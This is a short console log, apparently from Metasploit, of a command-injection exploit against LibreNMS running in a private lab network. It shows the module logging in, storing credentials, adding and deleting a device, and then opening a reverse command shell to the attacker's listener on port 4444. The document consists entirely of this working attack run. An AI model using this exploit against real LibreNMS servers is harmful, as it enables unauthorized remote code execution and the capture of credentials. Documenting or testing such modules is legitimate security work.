 msf5 exploit(linux/http/librenms_addhost_cmd_inject) > exploit
[*] Started reverse TCP double handler on 192.168.20.144:4444
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname FvaHRm
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully deleted device with hostname FvaHRm and id #9
[*] Command: echo DGuutRbHRVWnERE3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "DGuutRbHRVWnERE3\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.20.144:4444 -> 192.168.20.142:47348) at 2019-08-20 16:45:25 -0400